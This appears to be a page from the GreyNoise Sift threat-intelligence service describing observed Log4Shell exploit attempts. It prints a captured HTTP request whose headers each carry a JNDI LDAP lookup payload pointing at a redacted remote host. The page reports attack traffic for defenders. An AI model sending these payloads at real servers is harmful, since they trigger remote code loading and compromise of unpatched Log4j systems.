 Sift
Explore Our Data
GN Labs
GN Labs APIs
About GreyNoise
Triage
Explore
About Sift
December 2023
2023-12-04
2023-12-03
2023-12-02
2023-12-01
November 2023
2023-11-30
2023-11-29
2023-11-28
2023-11-27
2023-11-26
2023-11-25
2023-11-24
2023-11-23
2023-11-22
2023-11-21
2023-11-20
2023-11-19
2023-11-18
2023-11-17
2023-11-16
2023-11-15
2023-11-14
2023-11-13
2023-11-12
2023-11-11
2023-11-20
< 5 / 30 records >
EXPORT
Potential Log4Shell Exploit Attempts via HTTP Headers
THREAT
CONFIDENCE
ATTACK TYPE
REMOTE CODE EXECUTION (RCE)
Existing Tags For This Event
Carries HTTP Referer
Apache Log4j RCE Attempt
Web Crawler
Payload Examples
GET / HTTP/1.1
A-Im: ${jndi:ldap://<ip>:8186/a}
Accept-Encoding: gzip
Accept: */*
Access-Control-Request-Headers: ${jndi:ldap://<ip>:8186/a}
Access-Control-Request-Method: ${jndi:ldap://<ip>:8186/a}
Authorization: ${jndi:ldap://<ip>:8186/a}
Cache-Control: ${jndi:ldap://<ip>:8186/a}
Cookie: ${jndi:ldap://<ip>:8186/a}
Date: ${jndi:ldap://<ip>:8186/a}
Dnt: ${jndi:ldap://<ip>:8186/a}
Forwarded: ${jndi:ldap://<ip>:8186/a}
From: ${jndi:ldap://<ip>:8186/a}
Front-End-Https: ${jndi:ldap://<ip>:8186/a}
Host: <ip>:8080
Http2-Settings: ${jndi:ldap://<ip>:8186/a}
Origin: ${jndi:ldap://<ip>:8186/a}
Pragma: ${jndi:ldap://<ip>:8186/a}
Prefer: ${jndi:ldap://<ip>:8186/a}
Proxy-Connection: ${jndi:ldap://<ip>:8186/a}
Referer: ${jndi:ldap://<ip>:8186/a}
Upgrade-Insecure-Requests: ${jndi:ldap://<ip>:8186/a}
User-Agent: ${jndi:ldap://<ip>:8186/a}
Via: ${jndi:ldap://<ip>:8186/a}
Warning: ${jndi:ldap://<ip>:8186/a}
X-Api-Version: ${jndi:ldap://<ip>:8186/a}
X-Att-Deviceid: ${jndi:ldap://<ip>:8186/a}
X-Correlation-Id: ${jndi:ldap://<ip>:8186/a}
X-Csrf-Token: ${jndi:ldap://<ip>:8186/a}
X-Forwarded-For: ${jndi:ldap://<ip>:8186/a}
X-Forwarded-Host: ${jndi:ldap://<ip>:8186/a}
X-Forwarded-Proto: ${jndi:ldap://<ip>:8186/a}
X-Request-Id: ${jndi:ldap://<ip>:8186/a}
X-Requested-With: ${jndi:ldap://<ip>:8186/a}
X-Uidh: ${jndi:ldap://<ip>:8186/a}
X-Wap-Profile: ${jndi:ldap://<ip>:8186/a}